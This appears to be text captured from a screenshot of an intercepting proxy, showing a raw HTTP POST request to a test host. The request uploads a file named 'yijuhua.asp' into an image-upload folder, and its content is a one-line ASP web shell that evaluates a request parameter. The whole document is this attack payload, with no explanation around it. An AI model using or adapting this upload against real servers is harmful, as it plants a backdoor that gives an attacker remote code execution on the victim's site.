 Request to http://www.test.com:80 [10.0.0.162]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST / HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------50723199625921
Content-Length: 332
-----------------------------50723199625921
Content-Disposition: form-data; name="path"
uploadimg/
-----------------------------50723199625921
Content-Disposition: form-data; name="upfile"; filename="yijuhua.asp"
Content-Type: application/octet-stream
<%eval request("1")%>
-----------------------------50723199625921--